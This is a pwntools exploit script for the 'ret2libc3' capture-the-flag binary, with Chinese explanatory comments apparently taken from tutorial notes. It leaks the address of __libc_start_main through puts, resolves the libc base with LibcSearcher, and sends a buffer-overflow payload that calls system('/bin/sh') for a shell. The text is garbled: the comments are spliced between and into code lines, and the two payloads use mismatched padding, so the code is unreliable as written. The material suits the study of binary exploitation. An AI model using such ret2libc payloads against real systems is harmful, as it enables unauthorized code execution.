 #!/usr/bin/env python
获得 puts函数对应的plt表项首地址
from pwn import *
即jmp puts@got指令的地址
from LibcSearcher import LibcSearcher
sh = process('./ret2libc3')
获得可执行文件中libc的main函数对应got表项的地
址，该地址对应内存保存libc的main函数的地址
ret2libc3 = ELF('./ret2libc3')
获得可执行文件中main函数首地址
puts_plt = ret2libc3.plt['puts']
libc_start_main_got = ret2libc3.got['__libc_start_main']
main = ret2libc3.symbols['main']
puts函数输出lib的main函数地址之后，程
序返回可执行程序的main继续执行
print "leak libc_start_main_got addr and return to main again"
payload = flat(['A' * 112, puts_plt, main, libc_start_main_got])
sh.sendlineafter('Can you find it !?', payload)
截取输出数据的前四个字节，即libc的mian函数的地址
print "get the related addr"
libc_start_main_addr = u32(sh.recv()[0:4])
libc = LibcSearcher('__libc_start_main', libc_start_main_addr)
libcbase = libc_start_main_addr - libc.dump('__libc_start_main')
system_addr = libcbase + libc.dump('system')
binsh_addr = libcbase + libc.dump('str_bin_sh')
print "get shell"
payload = flat(['A' * 104, system_addr, 0xdeadbeef, binsh_addr])
sh.sendline(payload)
使用libcsearcher工具，通过libcmain函数的地址确定libc版本，libc.dump
可以获得符号在libc中的偏移，所以libc加载基址=libcmain函数地
址-libcmain函数偏移；system函数地址=libc加载基址+system函数偏移
sh.interactive()